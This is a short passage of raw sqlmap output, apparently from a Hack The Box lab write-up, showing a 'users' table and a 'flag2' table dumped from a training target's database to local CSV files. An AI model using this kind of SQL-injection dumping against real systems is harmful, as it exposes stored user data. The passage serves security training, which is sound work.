 [10:35:05] [INFO] table 'testdb.users' dumped to CSV file '/home/marcos/.local/share/sqlmap/output/94.237.62.6/du
mp/testdb/users.csv'
[10:35:05] [INFO] fetching columns for table 'flag2' in database 'testdb'
[10:35:05] [INFO] fetching entries for table 'flag2' in database 'testdb'
Database: testdb
Table: flag2
[1 entry]
+----+-----------------------------------------+
| id | content                                 |
+----+-----------------------------------------+
| 1  | HTB{ } |
+----+-----------------------------------------+
[10:35:05] [INFO] table 'testdb.flag2' dumped to CSV file '/home/marcos/.local/share/sqlmap/output/94.237.62.6/du
mp/testdb/flag2.csv'
[10:35:05] [INFO] fetched data logged to text files under '/home/marcos/.local/share/sqlmap/output/94.237.62.6'
[10:35:05] [WARNING] your sqlmap version is outdated
[*] ending @ 10:35:05 /2023-07-14/